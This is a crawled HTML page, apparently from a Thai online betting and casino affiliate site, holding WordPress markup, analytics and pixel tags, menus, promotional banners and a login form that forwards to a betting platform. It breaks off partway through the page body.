

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/tag/%E0%B9%81%E0%B8%8B%E0%B8%A1%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2/
body_size: 12498
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  แซมเบีย : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; แซมเบีย ฟีดป้ายกำกับ" href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%8b%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_tag&current_page_id=842&search_query&page_uri=L3RhZy8lRTAlQjklODElRTAlQjglOEIlRTAlQjglQTElRTAlQjklODAlRTAlQjglOUElRTAlQjglQjUlRTAlQjglQTIv","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_tag&current_page_id=842&search_query&page_uri=L3RhZy8lRTAlQjklODElRTAlQjglOEIlRTAlQjglQTElRTAlQjklODAlRTAlQjglOUElRTAlQjglQjUlRTAlQjglQTIv","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/tags/842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="archive tag tag-842 elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
21/1/2026   10:39 AM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/ufabet-news-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%88%e0%b8%b5%e0%b8%99-10-%e0%b8%84%e0%b8%99/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/ufabet-news-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%88%e0%b8%b5%e0%b8%99-10-%e0%b8%84%e0%b8%99/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%88%e0%b8%b5%e0%b8%99-10-%e0%b8%84%e0%b8%99/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%88%e0%b8%b5%e0%b8%99-10-%e0%b8%84%e0%b8%99/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
